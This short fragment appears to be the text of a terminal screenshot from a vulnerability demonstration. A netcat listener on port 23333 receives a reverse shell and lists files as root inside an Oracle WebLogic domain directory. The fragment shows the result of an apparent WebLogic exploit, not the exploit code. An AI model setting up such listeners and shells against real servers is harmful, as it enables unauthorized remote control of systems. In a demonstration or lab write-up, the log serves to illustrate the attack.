 ubuntu@sw0r3d:~$ nc -lvp 23333
Listening on [0.0.0.0] (family 0, port 23333)
Connection from 32884 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c4dbf7f3892c:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
hshui
init-info
lib
security
servers